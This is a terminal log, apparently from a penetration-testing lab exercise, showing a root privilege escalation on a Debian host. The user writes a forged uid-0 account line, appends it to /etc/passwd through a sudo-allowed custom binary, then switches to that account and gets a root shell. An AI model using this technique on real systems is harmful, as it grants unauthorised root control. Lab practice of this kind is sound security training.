 fredf@lab-pg-debian10-dc-9-248-148:/tmp$ echo 'hacker:$1$j/xCthbB$K2/KTRTMFjudoDJZPE2mZ0:0:0:root:/root:/bin/bash' > /tmp/toor
fredf@lab-pg-debian10-dc-9-248-148:/tmp$ cat /tmp/toor
hacker:$1$j/xCthbB$K2/KTRTMFjudoDJZPE2mZ0:0:0:root:/root:/bin/bash
fredf@lab-pg-debian10-dc-9-248-148:/tmp$ sudo /opt/devstuff/dist/test/test /tmp/toor  /etc/passwd
sudo: unable to resolve host lab-pg-debian10-dc-9-248-148: Name or service not known
fredf@lab-pg-debian10-dc-9-248-148:/tmp$ cat /etc/passwd | grep hacker
hacker:$1$j/xCthbB$K2/KTRTMFjudoDJZPE2mZ0:0:0:root:/root:/bin/bash
fredf@lab-pg-debian10-dc-9-248-148:/tmp$ su hacker
Password:
root@lab-pg-debian10-dc-9-248-148:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@lab-pg-debian10-dc-9-248-148:/tmp# cd /root
root@lab-pg-debian10-dc-9-248-148:~# ls
proof.txt  set-net.sh
root@lab-pg-debian10-dc-9-248-148:~# cat proof.txt
root@lab-pg-debian10-dc-9-248-148:~#